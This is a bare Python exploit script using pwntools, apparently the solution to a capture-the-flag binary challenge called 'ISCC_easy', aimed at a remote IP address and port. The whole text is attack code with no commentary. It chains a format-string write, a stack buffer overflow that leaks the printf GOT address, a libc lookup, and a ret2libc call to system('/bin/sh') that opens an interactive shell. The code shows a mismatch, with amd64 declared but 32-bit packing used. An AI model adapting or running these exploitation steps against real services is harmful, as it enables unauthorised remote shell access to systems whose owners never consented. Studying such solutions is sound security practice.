 1 from pwn import*
2 from LibcSearcher import*
3 context(arch='amd64',os='linux',log_level='debug')
4 io=remote('182.92.237.102',10013)
5 elf=ELF('/home/ubuntu/桌面/ISCC_easy' )
6 #libc=ELF('/home/ubuntu/桌面/libc6-i386_2.31-0ubuntu9.14_amd64.so' )
7
8 welcome=0x804929B
9 x_addr=0x804C030
0 puts_plt=elf.plt['puts']
1 printf_got=elf.got['printf']
2
3 payload=p32(x_addr)+b'a%4$n'
4 io.sendline(payload)
5
6 payload1=b'a'*0x94+p32(puts_plt)+p32(welcome)+p32(printf_got)
7 io.sendlineafter('put:\n',payload1)
8 printf=u32(io.recv(4))
9
0 libc = LibcSearcher("printf", printf)
1 base = printf - libc.dump("printf")
2 sys = libc.dump("system") + base
3 binsh = libc.dump("str_bin_sh") + base
4 payload2=b'a'*0x94+p32(sys)+p32(0)+p32(binsh)
5 io.sendline(payload2)
6 io.interactive()